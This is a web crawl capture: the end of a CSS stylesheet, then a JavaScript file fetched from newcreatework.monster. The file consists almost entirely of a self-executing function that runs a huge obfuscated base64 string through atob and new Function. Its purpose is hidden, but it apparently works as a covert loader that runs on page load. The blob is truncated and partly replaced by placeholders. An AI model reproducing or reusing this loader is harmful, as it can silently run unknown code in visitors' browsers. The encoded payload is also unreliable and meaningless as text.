  .block-channel .channel-rating strong {
    font-size: 5.5rem;
    padding: 1rem 1rem;
  }
  .block-model .img {
    width: 100%;
    height: auto;
    padding-bottom: 64.2%;
  }
  .block-video .playlist .item {
    width: calc(100% - 10px);
  }
}

@supports (-webkit-overflow-scrolling: touch) {
  .sort,
  .content {
    cursor: pointer;
  }
}


--- FILE ---
content_type: application/javascript
request_url: https://newcreatework.monster/pjs/AYJA5zjsg.js
body_size: 16818
content:
!function(){let c=new Function(atob('[base64]/pjYjpjZXpjZPpjZLpjJTpjZ/pjJDpjZjpjJXpjYfpjJvpjYnpjY/pjZnpjJzpjY/pjYjpjY7pjZXpjZ/pjYjpjJvpjIfpjZrpjYnpjZLpjZ/[base64]/pjJbpjIzpjYTpjIjpjJbpjIzpjYTpjInpjJbpjIzpjYTpjIrpjJbpjIzpjYTpjIvpjJbpjIzpjYTpjITpjJHpjZrpjIfpjYHpjZrpjYnpjZLpjZ/[base64]/pjZTpjZ3pjY7pjb/pjZPpjZjpjZnpjb3pjYjpjJvpjaHpjJTpjZfpjJXpjaLpjZXpjIfpjZbpjJfpjIHpja/pjYjpjY7pjZXpjZLpjZvpjafpjJvpjZrpjY7pjZPpjZHpjb/pjZTpjZ3pjY7pjb/pjZPpjZjpjZnpjJvpjaHpjJTpjZDpjJXpjIfpjYHpjY7pjZnpjYjpjYnpjY7pjZLpjJzpjZbpjIfpjYHpjYrpjZ3pjY7pjJzpjZHpjIHpjZjpjafpjJvpjZ/pjYnpjY7pjY7pjZnpjZLpjYjpja/pjZ/pjY7pjZXpjYzpjYjpjJvpjaHpjIfpjYrpjZ3pjY7pjJzpjZPpjIfpjZXpjZrpjJTpjZHpjJXpjYfpjZPpjIHpjZLpjZnpjYvpjJzpjanpja7pjbDpjJTpjZHpjafpjJvpjY/pjY7pjZ/pjJvpjaHpjJXpjafpjJvpjZTpjZPpjY/pjYjpjZLpjZ3pjZHpjZnpjJvpjaHpjIfpjYHpjZrpjYnpjZLpjZ/pjYjpjZXpjZPpjZLpjJzpjYzpjJTpjY3pjJXpjYfpjZXpjZrpjJTpjZHpjJXpjYfpjYrpjZ3pjY7pjJzpjY7pjIHpjZHpjafpjJvpjY/pjY7pjZ/pjJvpjaHpjIfpjYrpjZ3pjY7pjJzpjY/[base64]/[base64]/6Y2J6Y2P6Y2I6Y2T6Y2R6Y256Y2K6Y2Z6Y2S6Y2I6Yyb6Y2h6YyV6Y2H6Y2G6YyB6Y2S6Y2Z6Y2L6Yyc6Y2/[base64]/[base64]/4Lua4LqN4Lul4Lue4Lut4Lug4Lu74LuO4LqK4LuF4LuR4LuK4Lu+4LuZ4Luk4LqI4Lu24LuN4LuG4LuT4LqF4LqI4Lu34LuR4Luy4LuE4Lu+4LuS4Lu74Lus4Lut4LqI4Lud4Lu34LuN4Lu54LqF4LuS4LqF4LuW4LqL4LuY4Lut4Luv4Lua4Lu/4Luz4Lu+4Lu94Lu44Lum4Lu34LuT4Lug4Lu44LuI4LuR4LuS4Lud4LuK4Luf4Luz4LuK4Lu04Lu24Lug4LuJ4LuX4LqL4LuQ4LuL4Luj4Lu74Lup6Yyb6YyQ6Y2Z6YyU6YyV6YyV6YyH6Y2a6Y2J6Y2S6Y2f6Y2I6Y2V6Y2T6Y2S6Yyc6Y2+6YyU6Y2/6YyQ6Y246YyV6Y2H6Y2V6Y2a6YyU6Y2/6Y2n6Yyb6Y2Q6Y2Z6Y2S6Y2b6Y2I6Y2U6Yyb6Y2h6YyB6YyB6YyB6Y246Y2n6Yyb6Y2Q6Y2Z6Y2S6Y2b6Y2I6Y2U6Yyb6Y2h6YyV6Y2H6Y2O6Y2Z6Y2I6Y2J6Y2O6Y2S6Yyc6Y2/[base64]/[base64]/[base64]/6Y2J6Y2P6Y2I6Y2T6Y2R6Y256Y2K6Y2Z6Y2S6Y2I6Yyb6Y2h6YyV6Y2H6Y2k6YyB6Y2S6Y2Z6Y2L6Yyc6Y2/6Y2J6Y2P6Y2I6Y2T6Y2R6Y256Y2K6Y2Z6Y2S6Y2I6YyU6Y2b6YyU6Yyb7r+k7r+07r+l7r++7r+57r+h6Yyb6YyQ6Y2Z6YyU6YyM6Y2E6YyO6YyM6Y2Y6YyK6YyV6YyV6YyV6YyH6Y2l6YyB6Y2S6Y2Z6Y2L6Yyc6Y2/6Y2J6Y2P6Y2I6Y2T6Y2R6Y256Y2K6Y2Z6Y2S6Y2I6YyU6Y2b6YyU6Yyb4be/4bev4bej4bei4be54be+4bel4bei4be66Yyb6YyQ6Y2Z6YyU6YyM6Y2E6Y2Z6Y2f6Y2a6YyV6YyV6YyV6YyH6Y2m6YyB6Y2S6Y2Z6Y2L6Yyc6Y2/6Y2J6Y2P6Y2I6Y2T6Y2R6Y256Y2K6Y2Z6Y2S6Y2I6YyU6Y2b6YyU6Yyb4YmF4YmV4YmE4YmC4YmV4YmE4YmU4YmF4Yme4YmV4YmS6Yyb6YyQ6Y2Z6YyU6YyM6Y2E6YyN6Y2f6YyL6YyJ6YyV6YyV6YyV6YyH6Y2d6YyM6YyB6Y2S6Y2Z6Y2L6Yyc6Y2/6Y2J6Y2P6Y2I6Y2T6Y2R6Y256Y2K6Y2Z6Y2S6Y2I6YyU6Y2b6YyU6YybyJvIi8iIyI7Im8iMyIzpjJvpjJDpjZnpjJTpjIzpjYTpjZ/pjI7pjZ7pjJXpjJXpjJXpjIfpjZ3pjI3pjIHpjZLpjZnpjYvpjJzpjb/pjYnpjY/pjYjpjZPpjZHpjbnpjYrpjZnpjZLpjYjpjJTpjZvpjJTpjJvuvJvuvIvuvI3uvIDuvJruvIjuvI7uvJvuvIzuvIzpjJvpjJDpjZnpjJTpjIzpjYTpjI7pjI3pjI7pjZ7pjJXpjJXpjJXpjIfpjZ3pjI7pjIHpjZLpjZnpjYvpjJzpjb/pjYnpjY/pjYjpjZPpjZHpjbnpjYrpjZnpjZLpjYjpjJTpjZvpjJTpjJvut47ut57ut5jut5nut5rut53ut4nut5Dut4jpjJvpjJDpjZnpjJTpjIzpjYTpjI3pjZrpjIzpjIzpjJXpjJXpjJXpjIfpjZ3pjI/pjIHpjZLpjZnpjYvpjJzpjb/pjYnpjY/pjYjpjZPpjZHpjbnpjYrpjZnpjZLpjYjpjJTpjZvpjJTpjJvup7Hup6Hup6Lup6Xup7fup6bup7Hup6rup63up6rup7fpjJvpjJDpjZnpjJTpjIzpjYTpjI7pjI7pjZ/pjI3pjJXpjJXpjJXpjIfpjZ3pjIjpjIHpjZLpjZnpjYvpjJzpjb/pjYnpjY/pjYjpjZPpjZHpjbnpjYrpjZnpjZLpjYjpjJTpjZvpjJTpjJvup6vup7vup7fup7bup63up6rup6zup6nup6nup7bup6vup63pjJvpjJDpjZnpjJTpjIzpjYTpjI7pjI7pjZjpjZ7pjJXpjJXpjJXpjIfpjYHpjZnpjZDpjY/pjZnpjYfpjaTpjIHpjZ/pjafpjZvpjJTpjJvusYzusZ3usYrusY7usZvusYrusarusZnusYrusYHusZvpjJvpjJDpjZnpjJTpjIzpjYTpjI3pjZnpjIrpjZjpjJXpjJXpjaHpjJTpjZvpjJTpjJvhp5Php6Xhp6Php6Thp7/hp73hp5Xhp6bhp7Xhp77hp6TpjJvpjJDpjZnpjJTpjIzpjYTpjI3pjI7pjZjpjIjpjJXpjJXpjJXpjIfpjZXpjZrpjJTpjYjpjYXpjYzpjZnpjZPpjZrpjJzpjaTpjafpjZvpjJTpjJvul5nul57ul5nul4Tul7Pul4Xul4Pul4Tul5/ul53ul7Xul4bul5Xul57ul4TpjJvpjJDpjZnpjJTpjIzpjYTpjI7pjIrpjZrpjIjpjJXpjJXpjaHpjIHpjIHpjIHpjZvpjJTpjJvhlI3hlJ7hlIXhlIjhlJ/hlILhlIThlIXpjJvpjJDpjZnpjJTpjIzpjYTpjI3pjIvpjI7pjIXpjJXpjJXpjJXpjaTpjafpjZvpjJTpjJvul5nul57ul5nul4Tul7Pul4Xul4Pul4Tul5/[base64]/pjafpjZvpjJTpjJvusYzusZ3usYrusY7usZvusYrusarusZnusYrusYHusZvpjJvpjJDpjZnpjJTpjIzpjYTpjI3pjZnpjIrpjZjpjJXpjJXpjaHpjJTpjZvpjJTpjJvhp5Php6Xhp6Php6Thp7/hp73hp5Xhp6bhp7Xhp77hp6TpjJvpjJDpjZnpjJTpjIzpjYTpjI3pjI7pjZjpjIjpjJXpjJXpjJXpjIfpjZXpjZrpjJTpjYjpjYXpjYzpjZnpjZPpjZrpjJzpjaXpjafpjZvpjJTpjJvul5nul57ul5nul4Tul7Pul4Xul4Pul4Tul5/ul53ul7Xul4bul5Xul57ul4TpjJvpjJDpjZnpjJTpjIzpjYTpjI7pjIrpjZrpjIjpjJXpjJXpjaHpjIHpjIHpjIHpjZvpjJTpjJvhlI3hlJ7hlIXhlIjhlJ/hlILhlIThlIXpjJvpjJDpjZnpjJTpjIzpjYTpjI3pjIvpjI7pjIXpjJXpjJXpjJXpjaXpjafpjZvpjJTpjJvul5nul57ul5nul4Tul7Pul4Xul4Pul4Tul5/ul53ul7Xul4bul5Xul57ul4TpjJvpjJDpjZnpjJTpjIzpjYTpjI7pjIrpjZrpjIjpjJXpjJXpjaHpjJTpjZvpjJTpjJvht7/ht6/ht6Pht6Lht7nht77ht6Xht6Lht7rpjJvpjJDpjZnpjJTpjIzpjYTpjZnpjZ/pjZrpjJXpjJXpjJDpjJ3pjJ3pjafpjaHpjJDpjJ3pjJ3pjafpjaHpjJDpjZLpjYnpjZDpjZDpjJXpjIfpjabpjIHpjZ/pjafpjZvpjJTpjJvusYzusZ3usYrusY7usZvusYrusarusZnusYrusYHusZvpjJvpjJDpjZnpjJTpjIzpjYTpjI3pjZnpjIrpjZjpjJXpjJXpjaHpjJTpjZvpjJTpjJvhp5Php6Xhp6Php6Thp7/hp73hp5Xhp6bhp7Xhp77hp6TpjJvpjJDpjZnpjJTpjIzpjYTpjI3pjI7pjZjpjIjpjJXpjJXpjJXpjIfpjZXpjZrpjJTpjYjpjYXpjYzpjZnpjZPpjZrpjJzpjabpjafpjZvpjJTpjJvul5nul57ul5nul4Tul7Pul4Xul4Pul4Tul5/ul53ul7Xul4bul5Xul57ul4TpjJvpjJDpjZnpjJTpjIzpjYTpjI7pjIrpjZrpjIjpjJXpjJXpjaHpjIHpjIHpjIHpjZvpjJTpjJvhlI3hlJ7hlIXhlIjhlJ/hlILhlIThlIXpjJvpjJDpjZnpjJTpjIzpjYTpjI3pjIvpjI7pjIXpjJXpjJXpjJXpjabpjafpjZvpjJTpjJvul5nul57ul5nul4Tul7Pul4Xul4Pul4Tul5/ul53ul7Xul4bul5Xul57ul4TpjJvpjJDpjZnpjJTpjIzpjYTpjI7pjIrpjZrpjIjpjJXpjJXpjaHpjJTpjZvpjJTpjJvhiYXhiZXhiYThiYLhiZXhiYThiZThiYXhiZ7hiZXhiZLpjJvpjJDpjZnpjJTpjIzpjYTpjI3pjZ/pjIvpjInpjJXpjJXpjJDpjJ3pjJ3pjafpjaHpjJDpjJ3pjJ3pjafpjaHpjJDpjZLpjYnpjZDpjZDpjJXpjIfpjZ3pjIzpjIHpjZ/pjafpjZvpjJTpjJvusYzusZ3usYrusY7usZvusYrusarusZnusYrusYHusZvpjJvpjJDpjZnpjJTpjIzpjYTpjI3pjZnpjIrpjZjpjJXpjJXpjaHpjJTpjZvpjJTpjJvhp5Php6Xhp6Php6Thp7/hp73hp5Xhp6bhp7Xhp77hp6TpjJvpjJDpjZnpjJTpjIzpjYTpjI3pjI7pjZjpjIjpjJXpjJXpjJXpjIfpjZXpjZrpjJTpjYjpjYXpjYzpjZnpjZPpjZrpjJzpjZ3pjIzpjafpjZvpjJTpjJvul5nul57ul5nul4Tul7Pul4Xul4Pul4Tul5/ul53ul7Xul4bul5Xul57ul4TpjJvpjJDpjZnpjJTpjIzpjYTpjI7pjIrpjZrpjIjpjJXpjJXpjaHpjIHpjIHpjIHpjZvpjJTpjJvhlI3hlJ7hlIXhlIjhlJ/hlILhlIThlIXpjJvpjJDpjZnpjJTpjIzpjYTpjI3pjIvpjI7pjIXpjJXpjJXpjJXpjZ3pjIzpjafpjZvpjJTpjJvul5nul57ul5nul4Tul7Pul4Xul4Pul4Tul5/[base64]/CucKuwr/[base64]/[base64]/UtNSp1LrUvNS+6Yyb6YyQ6Y2Z6YyU6YyM6Y2E6YyL6YyN6YyF6YyV6YyV6Y2h6Y2n6Yyb6Y2P6Y2Z6Y2I6Y216Y2I6Y2Z6Y2R6Yyb6Y2h6YyU6Yyb6Y2a6YyK6YyL6YyF6YyN6Y2G6Y236Y296Y2/6YyP6Y2R6Y2+6Y276Y2V6Y2T6Y2E6Y2X6Y2k6Y2a6Y206Yyb6YyQ6Yyd6Y2n6Y2h6YyV6YyH6Y2f6Y2n6Y2b6YyU6Yyb1LfUtNS41LrUt9SI1K/[base64]/6YyV6Y2H6Y2V6Y2a6YyU6Yyd6Y2d6Y226YyU6Y2d6Y2/6YyV6YyV6Y2H6Y2d6Y296YyX6YyX6YyH6Y2K6Y2d6Y2O6Yyc6Y2q6YyB6Yyb6YyT6YyT6Yyb6YyX6Y2b6YyU6Yyb4bK74bK84bKp4bK84bKu4bKn4bK64bK/[base64]/6Y2T6Y2R6Y2M6Y2T6Y2S6Y2Z6Y2S6Y2I6YyU6Y2d6Y2/6YyV6YyX6Yyb6Yya6Yyb6YyX6Y2b6YyU6Yyb4ba44bap4bap4baS4ba84bag6Yyb6YyQ6Y2Z6YyU6YyM6Y2E6Y2Z6YyF6Y2e6YyV6YyV6YyX6Yyb6YyB6Yyb6YyX6Y2Z6Y2S6Y2f6Y2T6Y2Y6Y2Z6Y2p6Y2u6Y216Y2/6Y2T6Y2R6Y2M6Y2T6Y2S6Y2Z6Y2S6Y2I6YyU6Y2K6YyV6YyX6Yyb6Yya6Yyb6YyX6Y2b6YyU6Yyb37vfrN+437zfrN+6373pjJvpjJDpjZnpjJTpjIzpjYTpjITpjZ/pjZ7pjJXpjJXpjJfpjJvpjIHpjJvpjJfpjZnpjZLpjZ/pjZPpjZjpjZnpjanpja7pjbXpjb/pjZPpjZHpjYzpjZPpjZLpjZnpjZLpjYjpjJTpjbPpjJXpjJfpjJvpjJrpjYrpjZnpjY7pjY/pjZXpjZPpjZLpjIHpjI7pjJvpjJfpjJvpjJrpjJvpjJfpjZvpjJTpjJvut7vut6zut6/ut6zut7vut7vut6zut7vpjJvpjJDpjZnpjJTpjIzpjYTpjI3pjZnpjZ/pjZ7pjJXpjJXpjJfpjJvpjIHpjJvpjJfpjZnpjZLpjZ/pjZPpjZjpjZnpjanpja7pjbXpjb/pjZPpjZHpjYzpjZPpjZLpjZnpjZLpjYjpjJTpjZ/[base64]/pjZPpjZjpjZnpjanpja7pjbXpjb/pjZPpjZHpjYzpjZPpjZLpjZnpjZLpjYjpjJTpjbHpjJTpjJXpjJXpjJfpjJvpjJrpjZ/pjZPpjYnpjZLpjYjpja/pjZnpjZLpjZjpjIHpjJvpjJfpjZnpjZLpjZ/pjZPpjZjpjZnpjanpja7pjbXpjb/pjZPpjZHpjYzpjZPpjZLpjZnpjZLpjYjpjJTpjZ3pjb3pjJXpjIfpjZXpjZrpjJTpjZLpjZ3pjYrpjZXpjZvpjZ3pjYjpjZPpjY7pjafpjJvpjYnpjY/pjZnpjY7pjb3pjZvpjZnpjZLpjYjpjbjpjZ3pjYjpjZ3pjJvpjaHpjJXpjYfpjZDpjZnpjYjpjJzpjZ3pjbrpjIHpjZ3pjYvpjZ3pjZXpjYjpjJzpjZLpjZ3pjYrpjZXpjZvpjZ3pjYjpjZPpjY7pjafpjJvpjYnpjY/pjZnpjY7pjb3pjZvpjZnpjZLpjYjpjbjpjZ3pjYjpjZ3pjJvpjaHpjafpjJvpjZvpjZnpjYjpjbTpjZXpjZvpjZTpjbnpjZLpjYjpjY7pjZPpjYzpjYXpjarpjZ3pjZDpjYnpjZnpjY/pjJvpjaHpjJTpjafpjJvpjZ3pjY7pjZ/pjZTpjZXpjYjpjZnpjZ/pjYjpjYnpjY7pjZnpjJvpjJDpjJvpjZ7pjZXpjYjpjZLpjZnpjY/pjY/pjJvpjJDpjJvpjZ7pjY7pjZ3pjZLpjZjpjY/pjJvpjJDpjJvpjZHpjZPpjZ7pjZXpjZDpjZnpjJvpjJDpjJvpjZHpjZPpjZjpjZnpjZDpjJvpjJDpjJvpjYzpjZDpjZ3pjYjpjZrpjZPpjY7pjZHpjJvpjJDpjJvpjYzpjZDpjZ3pjYjpjZrpjZPpjY7pjZHpjarpjZnpjY7pjY/pjZXpjZPpjZLpjJvpjJDpjJvpjYnpjZ3pjbrpjYnpjZDpjZDpjarpjZnpjY7pjY/pjZXpjZPpjZLpjJvpjJDpjJvpjZrpjYnpjZDpjZDpjarpjZnpjY7pjY/pjZXpjZPpjZLpjbDpjZXpjY/[base64]/pjbPpjbLpjafpjJvpjY/pjYjpjY7pjZXpjZLpjZvpjZXpjZrpjYXpjJvpjaHpjJTpjZ3pjbrpjJXpjIfpjYHpjZ3pjbnpjJfpjIHpjJvpjJrpjY/pjZjpjZPpjZHpjZ3pjZXpjZLpjIHpjJvpjJfpjZPpjIfpjYrpjZ3pjY7pjJzpjZ3pjbTpjIHpjZLpjZnpjYvpjJzpjaTpjbHpjbDpjbTpjYjpjYjpjYzpja7pjZnpjY3pjYnpjZnpjY/pjYjpjJTpjJXpjIfpjZ3pjbTpjafpjJvpjZPpjYzpjZnpjZLpjJvpjaHpjJTpjJvpjazpjbPpja/pjajpjJvpjJDpjarpjJDpjJ3pjJ3pjafpjaHpjJXpjIfpjZ3pjbTpjafpjJvpjY/pjZnpjYjpja7pjZnpjY3pjYnpjZnpjY/pjYjpjbTpjZnpjZ3pjZjpjZnpjY7pjJvpjaHpjJTpjZvpjJTpjJvhh6/hh4Phh4Lhh5jhh4nhh4Lhh5jhhoHhh7jhh5Xhh5zhh4npjJvpjJDpjZnpjJTpjIzpjYTpjI3pjZ3pjZrpjIzpjJXpjJXpjJDpjJvpjZ3pjYzpjYzpjZDpjZXpjZ/pjZ3pjYjpjZXpjZPpjZLpjJPpjYTpjJHpjYvpjYvpjYvpjJHpjZrpjZPpjY7pjZHpjJHpjYnpjY7pjZDpjZnpjZLpjZ/pjZPpjZjpjZnpjZjpjJvpjJXpjIfpjZ3pjbTpjafpjJvpjYjpjZXpjZHpjZnpjZPpjYnpjYjpjJvpjaHpjIHpjIzpjYTpjI3pjI/pjITpjITpjIfpjZ3pjbTpjafpjJvpjY/pjZnpjZLpjZjpjJvpjaHpjJTpjZ3pjbnpjJXpjIfpjZ3pjbTpjafpjZvpjJTpjJvupa/upa7upbLupaXupaHupaTupbnupbPupbTupaHupbTupaXupaPupajupaHupa7upafupaXpjJvpjJDpjZnpjJTpjIzpjYTpjI7pjI/pjIjpjIjpjJXpjJXpjaHpjIHpjZrpjYnpjZLpjZ/pjYjpjZXpjZPpjZLpjJTpjJXpjYfpjZXpjZrpjJTpjZ3pjbTpjafpjJvpjY7pjZnpjZ3pjZjpjYXpja/[base64]/pjITpjJXpjYfpjZXpjZrpjJTpjZ3pjb3pjIDpjIzpjYTpjIrpjJXpjZ3pjb7pjJTpjZ3pjb/pjJXpjIfpjYHpjZnpjZDpjY/pjZnpjYfpjYrpjZ3pjY7pjJzpjZ3pjbXpjIHpjbbpja/pjbPpjbLpjafpjJvpjYzpjZ3pjY7pjY/pjZnpjJvpjaHpjJTpjZ3pjbTpjafpjJvpjY7pjZnpjY/pjYzpjZPpjZLpjY/[base64]/pjJXpjIfpjZXpjZrpjJTpjZ3pjbXpjafpjJvpjY7pjZnpjY/pjYnpjZDpjYjpjJvpjaHpjIHpjIHpjIHpjJvpjZ/pjY7pjZnpjZ3pjYjpjZnpjJvpjJrpjJrpjabpjJXpjYfpjZ/pjafpjJvpjZjpjZXpjY/pjYzpjZ3pjYjpjZ/pjZTpjbnpjYrpjZnpjZLpjYjpjJvpjaHpjJTpjabpjJXpjIfpjYHpjZnpjZDpjY/pjZnpjJzpjZXpjZrpjJTpjZ3pjbXpjafpjJvpjY7pjZnpjY/pjYnpjZDpjYjpjJvpjaHpjIHpjIHpjIHpjZvpjJTpjJvhgb7hgbvhga/hgarhgb/hga7pjJvpjJDpjZnpjJTpjIzpjYTpjI3pjZ3pjIjpjIXpjJXpjJXpjJrpjJrpjZ3pjIzpjJXpjYfpjZ/pjafpjJvpjZjpjZXpjY/pjYzpjZ3pjYjpjZ/pjZTpjbnpjYrpjZnpjZLpjYjpjJvpjaHpjJTpjZ3pjIzpjJXpjIfpjYHpjZXpjZrpjJTpjYjpjYXpjYzpjZnpjZPpjZrpjJzpjYzpjIHpjIHpjIHpjZvpjJTpjJvhlI3hlJ7hlIXhlIjhlJ/hlILhlIThlIXpjJvpjJDpjZnpjJTpjIzpjYTpjI3pjIvpjI7pjIXpjJXpjJXpjJXpjYfpjYzpjJTpjIzpjYTpjI3pjJXpjIfpjYHpjYHpjZnpjZDpjY/[base64]/pjJXpjIfpjYHpjYHpjYHpjYHpjIfpjZ3pjbTpjafpjJvpjZPpjZLpjYjpjZXpjZHpjZnpjZPpjYnpjYjpjJvpjaHpjIHpjZrpjYnpjZLpjZ/pjYjpjZXpjZPpjZLpjJTpjJXpjYfpjZXpjZrpjJTpjZ3pjb3pjIDpjIzpjYTpjIrpjJXpjZ3pjb7pjJTpjZ3pjb/pjJXpjIfpjYHpjIfpjYHpjZnpjZDpjY/pjZnpjYfpjZXpjZrpjJTpjZ3pjIzpjJXpjYfpjZ/pjafpjJvpjZjpjZXpjY/pjYzpjZ3pjYjpjZ/pjZTpjbnpjYrpjZnpjZLpjYjpjJvpjaHpjJTpjZ3pjIzpjJXpjIfpjYHpjZXpjZrpjJTpjYjpjYXpjYzpjZnpjZPpjZrpjJzpjYzpjIHpjIHpjIHpjZvpjJTpjJvhlI3hlJ7hlIXhlIjhlJ/hlILhlIThlIXpjJvpjJDpjZnpjJTpjIzpjYTpjI3pjIvpjI7pjIXpjJXpjJXpjJXpjYfpjYzpjJTpjIzpjYTpjI3pjJXpjIfpjYHpjYHpjYHpjZrpjYnpjZLpjZ/pjYjpjZXpjZPpjZLpjJzpjZ3pjbbpjJTpjZ3pjbfpjJXpjYfpjY7pjZnpjYjpjYnpjY7pjZLpjJzpjZ/pjafpjZvpjJTpjJvUt9S01LjUutS31IjUr9S01KnUutS81L7pjJvpjJDpjZnpjJTpjIzpjYTpjIvpjI3pjIXpjJXpjJXpjaHpjafpjJvpjZvpjZnpjYjpjbXpjYjpjZnpjZHpjJvpjaHpjJTpjJvpjZrpjIrpjIvpjIXpjI3pjYbpjbfpjb3pjb/pjI/pjZHpjb7pjbvpjZXpjZPpjYTpjZfpjaTpjZrpjbTpjJvpjJXpjIHpjIHpjZ3pjbfpjJrpjJrpjZ/pjafpjZvpjJTpjJvUt9S01LjUutS31IjUr9S01KnUutS81L7pjJvpjJDpjZnpjJTpjIzpjYTpjIvpjI3pjIXpjJXpjJXpjaHpjafpjJvpjZvpjZnpjYjpjbXpjYjpjZnpjZHpjJvpjaHpjJTpjJvpjInpjZrpjYbpjb/pjYjpjYbpjZLpjZTpjaXpjbnpjarpja/pjZrpja7pjZjpjYrpjazpjaTpjZTpjY3pjJvpjJXpjIHpjIHpjJvpjZPpjZfpjJvpjIfpjYHpjZrpjYnpjZLpjZ/pjYjpjZXpjZPpjZLpjJzpjZ3pjbDpjJTpjZ3pjbHpjJXpjYfpjZ/pjafpjZvpjJTpjJvUt9S01LjUutS31IjUr9S01KnUutS81L7pjJvpjJDpjZnpjJTpjIzpjYTpjIvpjI3pjIXpjJXpjJXpjaHpjafpjJvpjY/pjZnpjYjpjbXpjYjpjZnpjZHpjJvpjaHpjJTpjJvpjZrpjIrpjIvpjIXpjI3pjYbpjbfpjb3pjb/pjI/pjZHpjb7pjbvpjZXpjZPpjYTpjZfpjaTpjZrpjbTpjJvpjJDpjZ3pjbHpjIPpjZ3pjbHpjIbpjJvpjJvpjJXpjIfpjZ/pjafpjZvpjJTpjJvUt9S01LjUutS31IjUr9S01KnUutS81L7pjJvpjJDpjZnpjJTpjIzpjYTpjIvpjI3pjIXpjJXpjJXpjaHpjafpjJvpjY/pjZnpjYjpjbXpjYjpjZnpjZHpjJvpjaHpjJTpjJvpjInpjZrpjYbpjb/pjYjpjYbpjZLpjZTpjaXpjbnpjarpja/pjZrpja7pjZjpjYrpjazpjaTpjZTpjY3pjJvpjJDpjJvpjZPpjZfpjJvpjJXpjIfpjYHpjZrpjYnpjZLpjZ/pjYjpjZXpjZPpjZLpjJzpjZ3pjbLpjJTpjJXpjYfpjZXpjZrpjJTpjJ3pjZ/pjafpjZvpjJTpjJvUt9S01LjUutS31IjUr9S01KnUutS81L7pjJvpjJDpjZnpjJTpjIzpjYTpjIvpjI3pjIXpjJXpjJXpjaHpjafpjJvpjZvpjZnpjYjpjbXpjYjpjZnpjZHpjJvpjaHpjJTpjJvpjZrpjIrpjIvpjIXpjI3pjYbpjbfpjb3pjb/pjI/pjZHpjb7pjbvpjZXpjZPpjYTpjZfpjaTpjZrpjbTpjJvpjJXpjYDpjYDpjZ/pjafpjZvpjJTpjJvUt9S01LjUutS31IjUr9S01KnUutS81L7pjJvpjJDpjZnpjJTpjIzpjYTpjIvpjI3pjIXpjJXpjJXpjaHpjafpjJvpjZvpjZnpjYjpjbXpjYjpjZnpjZHpjJvpjaHpjJTpjJvpjZrpjIrpjIvpjIXpjI3pjYbpjbfpjb3pjb/pjI/pjZHpjb7pjbvpjZXpjZPpjYTpjZfpjaTpjZrpjbTpjJvpjJXpjIHpjIHpjIHpjJvpjZrpjZ3pjZDpjY/pjZnpjJvpjJXpjYfpjZ/pjafpjZvpjJTpjJvUt9S01LjUutS31IjUr9S01KnUutS81L7pjJvpjJDpjZnpjJTpjIzpjYTpjIvpjI3pjIXpjJXpjJXpjaHpjafpjJvpjY/pjZnpjYjpjbXpjYjpjZnpjZHpjJvpjaHpjJTpjJvpjZrpjIrpjIvpjIXpjI3pjYbpjbfpjb3pjb/pjI/pjZHpjb7pjbvpjZXpjZPpjYTpjZfpjaTpjZrpjbTpjJvpjJDpjJ3pjJ3pjafpjaHpjJXpjIfpjYHpjZ3pjZnpjJTpja3pjJXpjIfpjZ3pjaXpjJTpjJXpjIfpjYHpjZrpjYnpjZLpjZ/pjYjpjZXpjZPpjZLpjJzpjZ3pjbPpjJTpjJXpjYfpjZ3pjYXpjJTpjJXpjIfpjYHpjZrpjYnpjZLpjZ/pjYjpjZXpjZPpjZLpjJzpjZ3pjazpjJTpjJXpjYfpjZ3pjInpjIHpjbjpjZ3pjYjpjZnpjafpjJvpjZLpjZPpjYvpjJvpjaHpjJTpjJXpjIfpjZ3pjZnpjJTpja3pjJXpjIfpjZXpjZrpjJTpjZ3pjI3pjJXpjYfpjZ/pjafpjJvpjZjpjZXpjY/pjYzpjZ3pjYjpjZ/pjZTpjbnpjYrpjZnpjZLpjYjpjJvpjaHpjJTpjZ3pjI3pjJXpjIfpjYHpjYHpjZrpjYnpjZLpjZ/pjYjpjZXpjZPpjZLpjJzpjZ3pja3pjJTpjJXpjYfpjZ3pjaXpjJTpjIzpjYTpjI3pjJXpjIfpjYHpjZrpjYnpjZLpjZ/[base64]/pjZfpjZ7pjZnpjY7pjY7pjYXpjYDpjZ7pjZDpjZ3pjYbpjZnpjY7pjYDpjZ/pjZPpjZHpjYzpjZ3pjZDpjYDpjZnpjZDpjZ3pjZXpjZLpjZnpjYDpjZrpjZnpjZLpjZLpjZnpjZ/pjYDpjZTpjZXpjYzpjYjpjZPpjYzpjYDpjZXpjZnpjZHpjZPpjZ7pjZXpjZDpjZnpjYDpjZXpjYzpjJTpjZTpjZPpjZLpjZnpjYDpjZPpjZjpjJXpjYDpjZXpjYzpjZ3pjZjpjYDpjZXpjY7pjZXpjY/pjYDpjZfpjZXpjZLpjZjpjZDpjZnpjYDpjb3pjZLpjZjpjY7pjZPpjZXpjZjpjYDpja/[base64]/pjJXpjIPpjYDpjYzpjZTpjZPpjZLpjZnpjYDpjYzpjJTpjZXpjYTpjZXpjYDpjY7pjZnpjJXpjJPpjYDpjYzpjZDpjYnpjZ/pjZfpjZnpjY7pjYDpjYzpjZPpjZ/pjZfpjZnpjYjpjYDpjYzpjY/pjYzpjYDpjY/pjZnpjY7pjZXpjZnpjY/pjJTpjIjpjYDpjIrpjJXpjIzpjYDpjY/pjYXpjZHpjZ7pjZXpjZ3pjZLpjYDpjYjpjY7pjZnpjZPpjYDpjYnpjYzpjJLpjJTpjZ7pjY7pjZPpjYvpjY/pjZnpjY7pjYDpjZDpjZXpjZLpjZfpjJXpjYDpjYrpjZPpjZjpjZ3pjJvpjJfpjJvpjZrpjZPpjZLpjZnpjYDpjYvpjZ3pjYzpjYDpjYvpjZXpjZLpjZjpjZPpjYvpjY/pjaDpjYTpjI7pjIzpjJTpjZ/pjZnpjYDpjYzpjZTpjZPpjZLpjZnpjJXpjYDpjYTpjZjpjZ3pjYDpjYTpjZXpjZXpjZLpjZPpjJvpjJDpjJvpjZXpjJvpjJXpjafpjJvpjYjpjZnpjY/[base64]/pjI3pjIzpjYDpjIrpjInpjIXpjIzpjYDpjI/pjZvpjY/pjZPpjYDpjIjpjYjpjZTpjYzpjYDpjInpjIzpjafpjI3pjJHpjIrpjaHpjZXpjYDpjIvpjIvpjIzpjY/pjYDpjITpjIzpjI7pjY/pjYDpjZ3pjaDpjYTpjI7pjIzpjYvpjZ3pjYDpjZ3pjZ7pjZ3pjZ/pjYDpjZ3pjZ/pjJTpjZnpjY7pjYDpjZPpjZPpjYDpjY/pjJHpjJXpjYDpjZ3pjZXpjJTpjZfpjZPpjYDpjY7pjZLpjJXpjYDpjZ3pjZDpjJTpjZ3pjYrpjY